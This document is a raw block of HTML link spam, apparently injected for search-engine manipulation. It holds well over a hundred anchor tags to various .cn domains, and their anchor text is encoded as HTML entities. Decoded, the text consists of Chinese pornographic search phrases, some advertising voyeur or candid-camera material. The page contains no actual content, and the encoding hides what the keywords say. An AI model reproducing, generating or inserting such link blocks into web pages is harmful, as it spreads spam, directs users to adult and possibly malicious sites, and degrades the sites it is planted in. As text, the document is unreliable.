<a href="http://asbb.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://php-source.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://imofa.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://vrboo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://blogonline.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://jueea.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://djzxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://topking168.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://google-sh.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://j126.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://93ks.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://v519.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://okxt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mx275.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hlba.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rangcai.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://bameinv.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://ijoh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://huankouxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://funbar.cn" target="_blank">97&#x8D44;&#x6E90;&#x5C11;&#x5987;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://brhk.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pifawang.com.cn" target="_blank">9·1·&#x9EC4;·&#x8272;·&#x89C6;·&#x9891;</a>|
<a href="http://feijimi.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtcex.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jzjb.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://crgmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jwaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://penight.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://investusa.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://okpicture.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x9875;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yp1718.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://womanshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://allino.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gg0571.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://networknovel.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuadu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x9AD8;&#x6F6E;&#x4EA4;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://www1.sn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://convi.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fbdpc.cn" target="_blank">v888av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gogomy.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://witteam.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://vieme.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://epzww.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szjenki.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mzmold.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://x3cn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qwrxjh.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://cwu88.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunzao.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://yijiamaoyi.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://eafang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://lotushotel.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://shunqi888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ok111.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mie7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artji.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://c077.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://hhxfzb.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://mms12590.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://ylox.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://3ewe.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjxzsgc.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://palao.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoukuo.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wengliang.cn" target="_blank">&#x65E5;&#x97E9; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://egdcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kfrd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yp1718.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdc315.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://dhs021.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xehy.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hg007.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qileli.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://flnl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://0517it.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://morfun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://cdplayer.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://peituo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://dekis.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51334.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://vieme.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shaishe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://ihanwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://peituo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x56FE;</a>|
<a href="http://ecsv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wonhu.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x513F;</a>|
<a href="http://sr22.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://ituyu.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://easternmoto.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yosong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangtingdasha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://ssc940.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
